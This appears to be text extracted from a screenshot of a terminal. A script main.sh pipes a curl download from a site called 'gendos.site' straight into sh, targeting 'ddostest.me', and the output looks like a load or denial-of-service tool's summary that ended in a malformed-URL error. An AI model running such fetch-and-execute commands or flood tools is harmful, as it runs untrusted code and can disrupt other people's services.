 main.sh
1 curl -L "gendos.site?args=https://ddostest.me" |
sh
Dload  Upload   Total   Spent    L
eft  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:
  0 13.0M    0     0    0     0      0      0 --:--:-- --:--:-- --:
100 13.0M  100 13.0M    0     0  12.4M      0  0:00:01  0:00:01 --:
--:-- 12.4M
Summary:
  Total:    0.0611 secs
  Slowest:  0.0000 secs
  Fastest:  0.0000 secs
  Average:   NaN secs
  Requests/sec: 3271.8883
Response time histogram:
Latency distribution:
Details (average, fastest, slowest):
  DNS+dialup:    NaN secs, 0.0000 secs, 0.0000 secs
  DNS-lookup:    NaN secs, 0.0000 secs, 0.0000 secs
  req write:     NaN secs, 0.0000 secs, 0.0000 secs
  resp wait:     NaN secs, 0.0000 secs, 0.0000 secs
  resp read:     NaN secs, 0.0000 secs, 0.0000 secs
Status code distribution:
Error distribution:
  [200] Get https:///ddostest.me: http: no Host in request URL